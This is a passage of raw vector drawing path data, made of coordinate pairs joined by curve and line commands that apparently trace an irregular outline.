0.083 0.543 0.083 0.543 0.082 0.543 C 0.079 0.542 0.075 0.543 0.075 0.544 C 0.075 0.545 0.073 0.544 0.072 0.542 C 0.072 0.541 0.072 0.542 0.072 0.542 C 0.072 0.544 0.057 0.544 0.046 0.543 C 0.043 0.542 0.042 0.543 0.042 0.544 C 0.042 0.545 0.042 0.545 0.041 0.544 C 0.041 0.543 0.039 0.542 0.034 0.541 C 0.034 0.541 0.033 0.540 0.033 0.539 C 0.033 0.539 0.033 0.538 0.032 0.537 C 0.032 0.537 0.033 0.537 0.034 0.537 C 0.035 0.538 0.036 0.537 0.036 0.535 C 0.036 0.533 0.036 0.532 0.037 0.533 C 0.038 0.534 0.038 0.533 0.039 0.532 C 0.039 0.531 0.039 0.531 0.038 0.531 C 0.038 0.531 0.037 0.530 0.037 0.529 C 0.037 0.528 0.038 0.528 0.038 0.528 C 0.040 0.528 0.040 0.530 0.039 0.533 C 0.039 0.535 0.040 0.536 0.043 0.534 C 0.044 0.534 0.043 0.531 0.042 0.531 C 0.042 0.531 0.042 0.531 0.042 0.533 C 0.042 0.534 0.042 0.534 0.042 0.534 C 0.041 0.534 0.041 0.533 0.041 0.532 C 0.041 0.531 0.041 0.530 0.041 0.529 C 0.040 0.527 0.046 0.528 0.048 0.530 C 0.048 0.530 0.049 0.530 0.049 0.529 C 0.049 0.528 0.049 0.527 0.049 0.527 C 0.048 0.528 0.047 0.527 0.047 0.525 C 0.047 0.524 0.047 0.524 0.047 0.525 C 0.046 0.525 0.046 0.525 0.046 0.524 C 0.046 0.523 0.046 0.522 0.047 0.522 C 0.047 0.522 0.048 0.521 0.048 0.520 C 0.049 0.520 0.049 0.520 0.049 0.522 C 0.049 0.523 0.049 0.524 0.049 0.523 C 0.050 0.522 0.050 0.523 0.050 0.523 C 0.051 0.524 0.051 0.525 0.051 0.525 C 0.052 0.525 0.052 0.525 0.052 0.524 C 0.051 0.522 0.051 0.520 0.052 0.522 C 0.054 0.524 0.055 0.523 0.054 0.519 C 0.054 0.518 0.054 0.518 0.055 0.519 C 0.055 0.521 0.056 0.521 0.056 0.520 C 0.056 0.519 0.056 0.519 0.057 0.521 C 0.057 0.522 0.057 0.524 0.057 0.525 C 0.057 0.526 0.057 0.527 0.057 0.527 C 0.058 0.527 0.059 0.522 0.058 0.520 C 0.058 0.519 0.059 0.519 0.060 0.519 C 0.062 0.520 0.063 0.519 0.063 0.518 C 0.063 0.516 0.063 0.516 0.063 0.518 C 0.063 0.520 0.064 0.521 0.065 0.521 L 0.068 0.520 L 0.067 0.525 C 0.066 0.529 0.066 0.529 0.067 0.528 C 0.069 0.526 0.069 0.525 0.068 0.525 C 0.068 0.525 0.068 0.525 0.068 0.523 C 0.068 0.521 0.068 0.520 0.068 0.520 C 0.068 0.519 0.069 0.519 0.070 0.519 C 0.073 0.520 0.075 0.523 0.074 0.526 C 0.074 0.527 0.074 0.527 0.075 0.525 C 0.075 0.524 0.075 0.523 0.075 0.525 C 0.075 0.527 0.075 0.527 0.076 0.525 C 0.077 0.524 0.077 0.524 0.077 0.524 C 0.076 0.523 0.076 0.523 0.076 0.521 C 0.076 0.520 0.076 0.520 0.077 0.521 C 0.078 0.522 0.080 0.520 0.079 0.518 C 0.079 0.517 0.078 0.517 0.077 0.517 C 0.076 0.518 0.076 0.518 0.077 0.516 C 0.077 0.515 0.078 0.514 0.078 0.514 C 0.079 0.514 0.080 0.512 0.079 0.507 L 0.078 0.502 L 0.079 0.501 C 0.080 0.500 0.081 0.500 0.082 0.500 C 0.083 0.501 0.083 0.500 0.083 0.498 C 0.083 0.495 0.072 0.494 0.071 0.496 C 0.070 0.499 0.066 0.498 0.065 0.494 C 0.064 0.491 0.064 0.491 0.065 0.489 C 0.065 0.488 0.065 0.487 0.064 0.488 C 0.062 0.489 0.051 0.486 0.047 0.483 C 0.045 0.481 0.047 0.479 0.050 0.477 C 0.052 0.477 0.053 0.475 0.054 0.474 C 0.054 0.473 0.054 0.473 0.054 0.475 C 0.055 0.477 0.055 0.476 0.055 0.472 C 0.055 0.471 0.056 0.471 0.057 0.472 C 0.058 0.473 0.059 0.474 0.060 0.474 C 0.063 0.473 0.076 0.471 0.077 0.471 C 0.077 0.470 0.067 0.467 0.064 0.467 C 0.062 0.467 0.061 0.467 0.060 0.466 C 0.060 0.465 0.060 0.464 0.061 0.464 C 0.061 0.464 0.061 0.464 0.061 0.463 C 0.061 0.462 0.060 0.463 0.060 0.464 C 0.059 0.466 0.054 0.468 0.053 0.465 C 0.053 0.464 0.048 0.463 0.040 0.463 C 0.034 0.462 0.028 0.461 0.027 0.460 L 0.025 0.459 L 0.027 0.459 C 0.032 0.459 0.032 0.459 0.032 0.456 C 0.032 0.454 0.031 0.453 0.031 0.454 C 0.031 0.455 0.031 0.454 0.031 0.453 C 0.031 0.453 0.035 0.452 0.039 0.452 C 0.044 0.452 0.048 0.452 0.048 0.452 C 0.048 0.451 0.051 0.451 0.054 0.451 C 0.058 0.450 0.061 0.449 0.062 0.448 C 0.063 0.447 0.070 0.445 0.077 0.444 C 0.084 0.443 0.090 0.441 0.091 0.440 C 0.091 0.439 0.092 0.439 0.092 0.440 C 0.092 0.440 0.094 0.439 0.096 0.438 C 0.099 0.436 0.101 0.436 0.101 0.436 C 0.102 0.437 0.103 0.435 0.103 0.434 C 0.105 0.430 0.105 0.430 0.104 0.429 C 0.103 0.427 0.103 0.427 0.104 0.426 C 0.105 0.425 0.105 0.425 0.103 0.425 C 0.102 0.425 0.100 0.424 0.100 0.422 C 0.100 0.421 0.100 0.421 0.100 0.422 C 0.101 0.422 0.101 0.422 0.101 0.421 C 0.101 0.420 0.101 0.419 0.102 0.419 C 0.102 0.419 0.102 0.418 0.101 0.417 C 0.100 0.414 0.100 0.414 0.103 0.412 C 0.104 0.411 0.105 0.410 0.106 0.410 C 0.107 0.410 0.107 0.410 0.106 0.408 C 0.105 0.407 0.105 0.407 0.106 0.407 C 0.106 0.407 0.106 0.405 0.106 0.404 C 0.106 0.402 0.106 0.401 0.106 0.401 C 0.107 0.401 0.107 0.400 0.107 0.399 C 0.107 0.398 0.106 0.398 0.105 0.398 C 0.104 0.398 0.104 0.397 0.104 0.396 C 0.104 0.395 0.105 0.394 0.106 0.394 C 0.108 0.394 0.108 0.391 0.106 0.389 C 0.105 0.387 0.105 0.387 0.107 0.385 L 0.109 0.383 L 0.107 0.383 C 0.106 0.383 0.106 0.382 0.105 0.381 C 0.105 0.380 0.103 0.379 0.101 0.379 C 0.099 0.379 0.097 0.378 0.097 0.377 C 0.096 0.377 0.099 0.377 0.101 0.377 C 0.104 0.377 0.106 0.377 0.106 0.376 C 0.105 0.375 0.105 0.374 0.107 0.373 C 0.109 0.372 0.115 0.370 0.117 0.370 C 0.118 0.370 0.118 0.369 0.118 0.368 C 0.118 0.367 0.119 0.367 0.119 0.368 C 0.120 0.370 0.123 0.367 0.123 0.365 C 0.123 0.364 0.123 0.364 0.122 0.364 C 0.122 0.365 0.119 0.365 0.115 0.366 C 0.112 0.366 0.109 0.367 0.109 0.368 C 0.109 0.369 0.109 0.369 0.109 0.368 C 0.109 0.367 0.109 0.365 0.109 0.364 C 0.109 0.361 0.108 0.361 0.107 0.361 C 0.106 0.362 0.105 0.361 0.105 0.360 C 0.106 0.358 0.104 0.356 0.102 0.355 C 0.102 0.354 0.098 0.354 0.094 0.354 C 0.084 0.353 0.080 0.352 0.080 0.349 C 0.080 0.347 0.079 0.347 0.079 0.349 C 0.079 0.350 0.079 0.351 0.078 0.350 C 0.075 0.348 0.075 0.346 0.077 0.345 C 0.081 0.343 0.081 0.341 0.079 0.339 C 0.078 0.337 0.076 0.336 0.076 0.336 C 0.075 0.336 0.075 0.334 0.075 0.333 C 0.074 0.332 0.073 0.331 0.073 0.331 C 0.072 0.330 0.071 0.329 0.071 0.329 C 0.071 0.328 0.072 0.328 0.073 0.328 C 0.073 0.329 0.074 0.329 0.073 0.328 C 0.073 0.327 0.072 0.325 0.071 0.325 C 0.070 0.324 0.068 0.323 0.068 0.322 C 0.067 0.321 0.066 0.319 0.065 0.319 C 0.064 0.319 0.062 0.317 0.061 0.316 C 0.061 0.314 0.059 0.313 0.059 0.312 C 0.058 0.311 0.058 0.310 0.058 0.310 C 0.058 0.309 0.058 0.308 0.057 0.306 C 0.056 0.303 0.056 0.301 0.057 0.299 C 0.059 0.297 0.059 0.297 0.058 0.297 C 0.057 0.297 0.057 0.296 0.057 0.294 C 0.058 0.292 0.060 0.290 0.063 0.289 C 0.064 0.288 0.063 0.284 0.061 0.284 C 0.060 0.283 0.059 0.280 0.060 0.278 C 0.060 0.278 0.061 0.278 0.061 0.278 C 0.061 0.279 0.062 0.280 0.063 0.280 C 0.064 0.280 0.065 0.280 0.065 0.278 C 0.064 0.277 0.064 0.275 0.064 0.274 C 0.063 0.274 0.064 0.274 0.064 0.274 C 0.066 0.275 0.066 0.275 0.066 0.273 C 0.066 0.272 0.065 0.272 0.064 0.271 C 0.062 0.271 0.062 0.271 0.063 0.269 C 0.066 0.266 0.065 0.264 0.056 0.262 C 0.052 0.261 0.051 0.259 0.051 0.257 C 0.051 0.257 0.057 0.256 0.064 0.256 C 0.077 0.255 0.081 0.254 0.081 0.252 C 0.081 0.250 0.075 0.247 0.074 0.249 C 0.074 0.250 0.073 0.249 0.073 0.248 C 0.072 0.247 0.070 0.246 0.069 0.246 C 0.067 0.246 0.066 0.246 0.067 0.245 C 0.067 0.243 0.067 0.243 0.066 0.243 C 0.064 0.243 0.064 0.243 0.064 0.245 C 0.065 0.246 0.065 0.246 0.064 0.245 C 0.063 0.245 0.062 0.244 0.061 0.244 C 0.060 0.245 0.060 0.244 0.060 0.243 C 0.060 0.241 0.061 0.239 0.062 0.240 C 0.062 0.240 0.063 0.240 0.065 0.239 L 0.067 0.238 L 0.065 0.238 C 0.064 0.237 0.063 0.237 0.064 0.236 C 0.065 0.235 0.063 0.230 0.062 0.231 C 0.062 0.231 0.061 0.230 0.061 0.229 C 0.061 0.228 0.062 0.227 0.062 0.227 C 0.063 0.227 0.064 0.226 0.064 0.226 C 0.065 0.225 0.067 0.225 0.068 0.225 C 0.072 0.224 0.071 0.224 0.066 0.222 C 0.060 0.220 0.053 0.218 0.052 0.218 C 0.051 0.218 0.051 0.217 0.051 0.216 C 0.051 0.215 0.053 0.215 0.054 0.215 C 0.055 0.215 0.056 0.215 0.056 0.214 C 0.057 0.214 0.057 0.213 0.058 0.213 C 0.062 0.211 0.062 0.209 0.057 0.207 C 0.052 0.204 0.053 0.202 0.058 0.201 L 0.060 0.201 L 0.058 0.200 C 0.057 0.199 0.056 0.198 0.056 0.197 C 0.056 0.195 0.055 0.194 0.054 0.193 C 0.053 0.193 0.053 0.193 0.054 0.194 C 0.054 0.195 0.054 0.196 0.054 0.196 C 0.053 0.196 0.053 0.195 0.052 0.193 C 0.052 0.192 0.050 0.190 0.049 0.190 C 0.048 0.189 0.046 0.188 0.046 0.187 C 0.046 0.187 0.045 0.186 0.045 0.186 C 0.044 0.185 0.043 0.184 0.043 0.183 C 0.042 0.180 0.045 0.178 0.050 0.177 C 0.052 0.176 0.055 0.175 0.056 0.174 C 0.057 0.173 0.058 0.173 0.058 0.173 C 0.059 0.174 0.060 0.174 0.061 0.173 C 0.066 0.169 0.085 0.166 0.096 0.166 C 0.104 0.167 0.105 0.166 0.105 0.163 C 0.105 0.161 0.105 0.160 0.106 0.160 C 0.106 0.160 0.106 0.161 0.106 0.163 C 0.106 0.165 0.107 0.165 0.111 0.164 C 0.114 0.164 0.117 0.163 0.117 0.162 C 0.117 0.161 0.120 0.161 0.122 0.160 C 0.125 0.160 0.130 0.159 0.133 0.158 C 0.136 0.157 0.139 0.157 0.140 0.157 C 0.141 0.158 0.142 0.157 0.142 0.156 C 0.143 0.154 0.146 0.153 0.147 0.155 C 0.148 0.156 0.149 0.155 0.149 0.154 C 0.150 0.152 0.151 0.151 0.151 0.151 C 0.152 0.151 0.153 0.150 0.153 0.149 C 0.154 0.148 0.155 0.147 0.156 0.149 C 0.157 0.151 0.161 0.148 0.162 0.144 C 0.163 0.141 0.167 0.139 0.167 0.142 C 0.167 0.145 0.168 0.144 0.169 0.140 C 0.169 0.138 0.169 0.137 0.170 0.138 C 0.170 0.138 0.170 0.138 0.170 0.137 C 0.170 0.136 0.172 0.134 0.173 0.132 C 0.174 0.130 0.176 0.128 0.176 0.127 C 0.176 0.127 0.176 0.126 0.176 0.126 C 0.177 0.126 0.177 0.125 0.177 0.123 C 0.178 0.122 0.179 0.121 0.182 0.120 C 0.184 0.120 0.186 0.119 0.186 0.117 C 0.186 0.116 0.187 0.115 0.188 0.114 C 0.189 0.113 0.191 0.115 0.194 0.122 C 0.194 0.124 0.195 0.126 0.196 0.127 C 0.196 0.128 0.197 0.130 0.198 0.133 C 0.199 0.137 0.200 0.137 0.204 0.138 C 0.208 0.138 0.209 0.137 0.209 0.136 C 0.209 0.132 0.212 0.133 0.212 0.136 C 0.213 0.139 0.213 0.139 0.213 0.135 C 0.213 0.132 0.213 0.131 0.214 0.132 C 0.214 0.133 0.215 0.132 0.215 0.131 C 0.215 0.128 0.223 0.128 0.224 0.131 C 0.224 0.133 0.225 0.133 0.225 0.131 C 0.226 0.130 0.227 0.129 0.228 0.130 C 0.228 0.130 0.229 0.129 0.230 0.128 C 0.231 0.127 0.232 0.126 0.232 0.127 C 0.232 0.127 0.232 0.126 0.233 0.125 C 0.233 0.123 0.234 0.123 0.235 0.123 C 0.235 0.124 0.236 0.124 0.237 0.122 C 0.237 0.121 0.238 0.121 0.240 0.121 C 0.243 0.122 0.244 0.122 0.245 0.120 C 0.245 0.118 0.246 0.117 0.247 0.117 C 0.248 0.119 0.251 0.115 0.251 0.113 C 0.251 0.112 0.251 0.112 0.251 0.112 C 0.251 0.112 0.251 0.112 0.252 0.113 C 0.252 0.116 0.257 0.119 0.258 0.116 C 0.258 0.116 0.259 0.117 0.259 0.119 C 0.260 0.121 0.261 0.122 0.261 0.122 C 0.261 0.121 0.261 0.121 0.261 0.121 C 0.260 0.121 0.260 0.120 0.260 0.119 C 0.261 0.118 0.261 0.117 0.261 0.118 C 0.261 0.118 0.262 0.118 0.262 0.116 C 0.262 0.115 0.263 0.113 0.264 0.113 C 0.265 0.111 0.269 0.113 0.269 0.115 C 0.268 0.117 0.269 0.118 0.271 0.117 C 0.271 0.117 0.272 0.118 0.272 0.119 C 0.272 0.122 0.273 0.121 0.274 0.117 C 0.274 0.114 0.274 0.113 0.273 0.112 C 0.273 0.110 0.273 0.110 0.274 0.111 C 0.275 0.112 0.276 0.111 0.276 0.109 C 0.276 0.105 0.276 0.104 0.277 0.106 C 0.278 0.108 0.278 0.108 0.279 0.105 C 0.280 0.103 0.280 0.102 0.281 0.103 C 0.283 0.104 0.283 0.104 0.283 0.101 C 0.283 0.096 0.283 0.096 0.284 0.101 C 0.285 0.105 0.286 0.104 0.286 0.099 C 0.286 0.098 0.286 0.094 0.286 0.091 C 0.287 0.086 0.287 0.085 0.289 0.084 C 0.290 0.083 0.291 0.083 0.291 0.084 C 0.291 0.085 0.292 0.086 0.292 0.086 C 0.293 0.086 0.293 0.088 0.293 0.089 C 0.293 0.091 0.294 0.092 0.294 0.092 C 0.294 0.092 0.294 0.091 0.294 0.089 C 0.294 0.087 0.294 0.086 0.295 0.086 C 0.295 0.086 0.295 0.085 0.295 0.084 C 0.295 0.083 0.295 0.082 0.296 0.083 C 0.296 0.084 0.297 0.083 0.298 0.080 C 0.298 0.076 0.299 0.075 0.300 0.076 C 0.301 0.077 0.301 0.077 0.301 0.073 C 0.301 0.069 0.301 0.068 0.302 0.068 C 0.303 0.068 0.303 0.069 0.303 0.070 C 0.304 0.073 0.305 0.072 0.305 0.069 C 0.305 0.068 0.306 0.067 0.306 0.066 C 0.307 0.066 0.308 0.064 0.308 0.062 C 0.309 0.060 0.309 0.057 0.310 0.057 C 0.311 0.056 0.311 0.055 0.311 0.052 C 0.311 0.050 0.311 0.047 0.311 0.044 C 0.311 0.041 0.312 0.040 0.313 0.040 C 0.314 0.040 0.314 0.040 0.314 0.041 C 0.314 0.042 0.314 0.043 0.315 0.043 C 0.316 0.043 0.316 0.042 0.316 0.040 C 0.316 0.037 0.317 0.036 0.318 0.036 C 0.319 0.036 0.320 0.037 0.320 0.038 C 0.322 0.041 0.324 0.041 0.325 0.037 C 0.326 0.036 0.327 0.034 0.327 0.033 C 0.328 0.033 0.329 0.031 0.328 0.030 C 0.328 0.028 0.330 0.026 0.330 0.029 C 0.330 0.030 0.331 0.031 0.332 0.031 C 0.333 0.031 0.333 0.032 0.334 0.033 C 0.334 0.035 0.335 0.036 0.335 0.036 C 0.335 0.036 0.335 0.035 0.335 0.035 C 0.334 0.034 0.335 0.031 0.336 0.031 C 0.336 0.031 0.337 0.029 0.337 0.026 C 0.338 0.022 0.338 0.022 0.339 0.023 C 0.341 0.023 0.341 0.023 0.340 0.022 C 0.339 0.020 0.339 0.020 0.340 0.021 C 0.341 0.021 0.342 0.023 0.342 0.024 C 0.342 0.026 0.342 0.026 0.342 0.024 C 0.342 0.023 0.343 0.022 0.343 0.022 C 0.344 0.022 0.344 0.021 0.344 0.020 C 0.345 0.019 0.345 0.018 0.345 0.018 C 0.346 0.018 0.345 0.019 0.345 0.020 C 0.344 0.023 0.344 0.023 0.345 0.026 C 0.345 0.028 0.346 0.029 0.346 0.026 C 0.346 0.025 0.346 0.023 0.346 0.022 C 0.347 0.020 0.347 0.020 0.348 0.023 C 0.348 0.026 0.349 0.025 0.349 0.021 C 0.349 0.019 0.349 0.018 0.348 0.018 C 0.348 0.018 0.348 0.017 0.348 0.017 C 0.349 0.015 0.352 0.022 0.351 0.025 C 0.351 0.026 0.351 0.027 0.352 0.027 C 0.353 0.027 0.353 0.026 0.353 0.023 C 0.352 0.016 0.353 0.010 0.354 0.008 C 0.355 0.006 0.356 0.007 0.357 0.011 C 0.357 0.014 0.357 0.014 0.357 0.013 C 0.358 0.011 0.358 0.011 0.359 0.014 C 0.360 0.019 0.362 0.020 0.363 0.017 C 0.363 0.014 0.365 0.014 0.365 0.016 C 0.365 0.018 0.365 0.018 0.365 0.017 C 0.366 0.014 0.368 0.013 0.369 0.014 C 0.370 0.015 0.370 0.015 0.370 0.014 C 0.370 0.013 0.371 0.013 0.371 0.013 C 0.371 0.013 0.372 0.013 0.372 0.014 C 0.371 0.016 0.374 0.014 0.374 0.012 C 0.374 0.011 0.375 0.011 0.376 0.012 C 0.377 0.013 0.378 0.013 0.379 0.013 C 0.379 0.013 0.379 0.013 0.379 0.014 C 0.379 0.015 0.380 0.016 0.381 0.016 C 0.383 0.016 0.383 0.017 0.382 0.018 C 0.381 0.019 0.381 0.020 0.382 0.020 C 0.384 0.021 0.384 0.021 0.384 0.018 C 0.384 0.017 0.384 0.015 0.385 0.014 C 0.386 0.013 0.386 0.013 0.386 0.014 C 0.386 0.015 0.387 0.014 0.387 0.012 C 0.388 0.008 0.391 0.009 0.391 0.013 C 0.392 0.015 0.392 0.015 0.392 0.013 C 0.393 0.011 0.393 0.012 0.393 0.015 C 0.394 0.018 0.394 0.021 0.394 0.022 C 0.394 0.024 0.395 0.025 0.396 0.025 C 0.397 0.025 0.397 0.025 0.397 0.021 C 0.397 0.017 0.397 0.016 0.398 0.016 C 0.398 0.016 0.399 0.015 0.399 0.013 C 0.398 0.011 0.399 0.011 0.400 0.011 C 0.400 0.011 0.401 0.012 0.401 0.013 C 0.401 0.014 0.401 0.014 0.401 0.014 C 0.401 0.014 0.401 0.015 0.401 0.016 C 0.401 0.018 0.402 0.019 0.403 0.018 C 0.404 0.018 0.404 0.019 0.405 0.020 C 0.405 0.022 0.406 0.021 0.405 0.019 C 0.405 0.016 0.406 0.015 0.406 0.015 C 0.407 0.015 0.407 0.016 0.407 0.018 C 0.407 0.020 0.407 0.020 0.408 0.017 C 0.408 0.016 0.409 0.014 0.409 0.014 C 0.410 0.014 0.410 0.013 0.411 0.012 C 0.412 0.010 0.413 0.009 0.413 0.010 C 0.413 0.011 0.414 0.009 0.414 0.006 C 0.414 0.001 0.416 -0.000 0.415 0.005 C 0.415 0.009 0.417 0.011 0.418 0.008 C 0.419 0.005 0.419 0.005 0.419 0.007 C 0.419 0.009 0.419 0.010 0.420 0.010 C 0.421 0.011 0.422 0.016 0.422 0.019 C 0.421 0.021 0.422 0.022 0.423 0.021 C 0.423 0.021 0.425 0.022 0.426 0.024 C 0.427 0.026 0.428 0.027 0.428 0.027 C 0.429 0.027 0.429 0.029 0.429 0.032 C 0.429 0.039 0.430 0.036 0.430 0.028 C 0.430 0.021 0.430 0.019 0.432 0.017 C 0.433 0.016 0.434 0.017 0.434 0.021 C 0.436 0.025 0.436 0.025 0.436 0.023 C 0.436 0.021 0.437 0.020 0.437 0.020 C 0.437 0.020 0.438 0.019 0.438 0.018 C 0.438 0.017 0.438 0.016 0.439 0.015 C 0.440 0.015 0.440 0.015 0.441 0.018 C 0.441 0.021 0.442 0.022 0.442 0.021 C 0.442 0.018 0.444 0.018 0.444 0.020 C 0.444 0.021 0.445 0.022 0.445 0.022 C 0.446 0.022 0.447 0.023 0.447 0.026 C 0.448 0.028 0.449 0.029 0.448 0.027 C 0.448 0.026 0.448 0.025 0.449 0.025 C 0.449 0.025 0.449 0.024 0.449 0.024 C 0.448 0.021 0.450 0.017 0.450 0.019 C 0.451 0.019 0.451 0.019 0.452 0.018 C 0.452 0.017 0.452 0.016 0.452 0.016 C 0.452 0.016 0.456 0.000 0.456 0.000 C 0.457 0.000 0.457 0.002 0.458 0.005 C 0.459 0.010 0.459 0.011 0.460 0.008 C 0.460 0.005 0.460 0.005 0.461 0.008 C 0.461 0.010 0.462 0.013 0.462 0.013 C 0.463 0.014 0.462 0.014 0.462 0.014 C 0.461 0.013 0.461 0.016 0.462 0.018 C 0.463 0.019 0.463 0.021 0.463 0.024 C 0.463 0.027 0.463 0.027 0.463 0.026 C 0.464 0.026 0.465 0.024 0.466 0.023 C 0.467 0.021 0.469 0.014 0.468 0.014 C 0.468 0.014 0.468 0.014 0.468 0.013 C 0.468 0.010 0.469 0.010 0.469 0.013 C 0.469 0.015 0.469 0.017 0.470 0.018 C 0.470 0.019 0.471 0.022 0.471 0.025 C 0.471 0.029 0.471 0.030 0.472 0.031 C 0.473 0.032 0.474 0.033 0.473 0.034 C 0.473 0.036 0.473 0.036 0.474 0.035 C 0.474 0.035 0.474 0.033 0.474 0.033 C 0.474 0.032 0.474 0.030 0.475 0.029 C 0.476 0.026 0.476 0.023 0.475 0.023 C 0.474 0.023 0.474 0.023 0.475 0.021 C 0.475 0.019 0.476 0.018 0.476 0.018 C 0.476 0.018 0.476 0.017 0.476 0.016 C 0.476 0.013 0.479 0.011 0.480 0.013 C 0.480 0.014 0.480 0.016 0.480 0.016 C 0.480 0.017 0.480 0.018 0.481 0.019 C 0.481 0.020 0.481 0.021 0.481 0.022 C 0.481 0.023 0.481 0.023 0.482 0.023 C 0.482 0.023 0.482 0.025 0.483 0.027 C 0.483 0.029 0.483 0.031 0.484 0.031 C 0.484 0.031 0.484 0.030 0.484 0.029 C 0.483 0.027 0.483 0.027 0.484 0.025 C 0.484 0.024 0.485 0.022 0.484 0.021 C 0.484 0.020 0.484 0.020 0.485 0.021 C 0.485 0.021 0.485 0.021 0.486 0.020 C 0.486 0.018 0.487 0.018 0.488 0.019 C 0.489 0.020 0.489 0.019 0.489 0.017 C 0.488 0.015 0.489 0.015 0.489 0.016 C 0.489 0.016 0.490 0.017 0.491 0.017 C 0.492 0.017 0.492 0.018 0.492 0.020 C 0.492 0.022 0.492 0.022 0.493 0.020 C 0.493 0.018 0.493 0.018 0.494 0.020 C 0.494 0.022 0.494 0.022 0.494 0.020 C 0.494 0.019 0.495 0.018 0.495 0.018 C 0.496 0.018 0.496 0.018 0.495 0.020 C 0.495 0.020 0.495 0.022 0.495 0.023 C 0.495 0.025 0.497 0.023 0.499 0.019 C 0.500 0.017 0.501 0.019 0.501 0.023 C 0.501 0.024 0.501 0.025 0.502 0.025 C 0.502 0.025 0.504 0.034 0.503 0.036 C 0.503 0.037 0.503 0.037 0.504 0.037 C 0.505 0.036 0.505 0.036 0.505 0.037 C 0.505 0.038 0.505 0.040 0.505 0.040 C 0.505 0.041 0.506 0.040 0.506 0.037 C 0.507 0.034 0.507 0.033 0.509 0.033 C 0.511 0.032 0.511 0.033 0.512 0.037 C 0.513 0.040 0.513 0.043 0.513 0.044 C 0.513 0.046 0.513 0.047 0.514 0.047 C 0.515 0.047 0.515 0.048 0.515 0.049 C 0.515 0.052 0.516 0.050 0.516 0.047 C 0.517 0.044 0.517 0.043 0.518 0.043 C 0.518 0.043 0.519 0.042 0.519 0.042 C 0.520 0.038 0.522 0.037 0.522 0.040 C 0.522 0.041 0.522 0.043 0.522 0.045 C 0.523 0.046 0.523 0.046 0.523 0.044 C 0.524 0.039 0.525 0.042 0.525 0.049 C 0.525 0.052 0.525 0.055 0.526 0.055 C 0.526 0.056 0.526 0.055 0.526 0.054 C 0.526 0.053 0.527 0.053 0.527 0.054 C 0.528 0.055 0.530 0.053 0.531 0.049 C 0.531 0.046 0.532 0.046 0.532 0.049 C 0.532 0.052 0.534 0.056 0.534 0.054 C 0.535 0.054 0.535 0.053 0.535 0.051 C 0.534 0.049 0.535 0.049 0.536 0.049 C 0.536 0.049 0.537 0.049 0.536 0.050 C 0.536 0.051 0.536 0.054 0.537 0.054 C 0.537 0.054 0.537 0.055 0.537 0.057 C 0.538 0.058 0.538 0.059 0.538 0.059 C 0.539 0.059 0.539 0.061 0.539 0.063 C 0.539 0.065 0.539 0.065 0.540 0.063 C 0.540 0.061 0.541 0.059 0.541 0.059 C 0.541 0.059 0.541 0.058 0.541 0.057 C 0.541 0.054 0.541 0.054 0.542 0.055 C 0.543 0.056 0.543 0.057 0.543 0.059 C 0.543 0.060 0.543 0.061 0.543 0.061 C 0.544 0.061 0.545 0.066 0.545 0.068 C 0.544 0.068 0.544 0.069 0.545 0.071 C 0.545 0.072 0.546 0.071 0.546 0.069 C 0.547 0.066 0.548 0.067 0.547 0.071 C 0.547 0.072 0.547 0.072 0.548 0.071 C 0.548 0.071 0.549 0.070 0.549 0.069 C 0.550 0.068 0.550 0.069 0.550 0.071 C 0.550 0.074 0.550 0.075 0.552 0.075 C 0.554 0.076 0.554 0.075 0.554 0.074 C 0.554 0.073 0.554 0.072 0.554 0.072 C 0.554 0.072 0.555 0.071 0.554 0.070 C 0.554 0.069 0.555 0.069 0.556 0.069 C 0.558 0.071 0.558 0.072 0.557 0.074 C 0.557 0.076 0.557 0.076 0.558 0.074 C 0.559 0.073 0.560 0.073 0.560 0.074 C 0.560 0.075 0.560 0.075 0.561 0.075 C 0.561 0.074 0.562 0.075 0.562 0.076 C 0.562 0.077 0.563 0.078 0.565 0.078 C 0.566 0.078 0.567 0.079 0.568 0.081 C 0.568 0.083 0.569 0.084 0.569 0.083 C 0.570 0.083 0.570 0.083 0.570 0.084 C 0.570 0.087 0.571 0.086 0.574 0.082 C 0.574 0.080 0.576 0.079 0.577 0.078 C 0.579 0.078 0.580 0.076 0.580 0.075 C 0.580 0.074 0.580 0.074 0.581 0.074 C 0.581 0.075 0.581 0.075 0.581 0.074 C 0.582 0.071 0.583 0.076 0.583 0.079 C 0.583 0.080 0.583 0.081 0.584 0.081 C 0.584 0.081 0.584 0.082 0.584 0.085 C 0.584 0.087 0.584 0.088 0.585 0.088 C 0.586 0.088 0.586 0.087 0.586 0.086 C 0.586 0.085 0.587 0.085 0.588 0.085 C 0.589 0.085 0.589 0.085 0.588 0.086 C 0.588 0.086 0.587 0.087 0.587 0.088 C 0.587 0.089 0.588 0.089 0.590 0.088 C 0.591 0.088 0.591 0.087 0.591 0.086 C 0.591 0.085 0.591 0.085 0.591 0.086 C 0.590 0.086 0.590 0.086 0.590 0.084 C 0.591 0.083 0.591 0.082 0.591 0.082 C 0.592 0.083 0.592 0.082 0.592 0.081 C 0.593 0.079 0.599 0.079 0.598 0.081 C 0.598 0.082 0.598 0.083 0.599 0.083 C 0.599 0.083 0.599 0.084 0.599 0.085 C 0.599 0.087 0.600 0.087 0.600 0.084 C 0.601 0.083 0.601 0.083 0.601 0.083 C 0.601 0.084 0.601 0.085 0.601 0.086 C 0.600 0.088 0.600 0.088 0.601 0.088 C 0.601 0.088 0.602 0.089 0.602 0.090 C 0.602 0.091 0.602 0.091 0.603 0.090 C 0.604 0.089 0.605 0.088 0.605 0.089 C 0.606 0.090 0.606 0.089 0.606 0.088 C 0.606 0.086 0.608 0.085 0.609 0.087 C 0.609 0.088 0.610 0.088 0.611 0.088 C 0.612 0.087 0.614 0.093 0.613 0.095 C 0.613 0.096 0.613 0.096 0.614 0.097 C 0.615 0.097 0.615 0.097 0.614 0.096 C 0.614 0.095 0.614 0.094 0.615 0.093 C 0.617 0.092 0.618 0.092 0.618 0.093 C 0.618 0.093 0.618 0.092 0.618 0.090 C 0.619 0.085 0.620 0.085 0.622 0.090 C 0.623 0.093 0.626 0.096 0.626 0.094 C 0.626 0.093 0.627 0.091 0.627 0.090 C 0.629 0.087 0.629 0.087 0.629 0.090 C 0.630 0.094 0.632 0.095 0.632 0.091 C 0.633 0.090 0.633 0.090 0.633 0.092 C 0.633 0.093 0.633 0.094 0.634 0.092 C 0.634 0.090 0.634 0.090 0.634 0.092 C 0.634 0.096 0.636 0.101 0.636 0.099 C 0.637 0.097 0.638 0.099 0.638 0.101 C 0.638 0.103 0.638 0.103 0.640 0.103 C 0.641 0.103 0.642 0.103 0.642 0.105 C 0.642 0.106 0.642 0.106 0.642 0.105 C 0.643 0.103 0.643 0.102 0.644 0.103 C 0.644 0.104 0.644 0.103 0.645 0.101 C 0.645 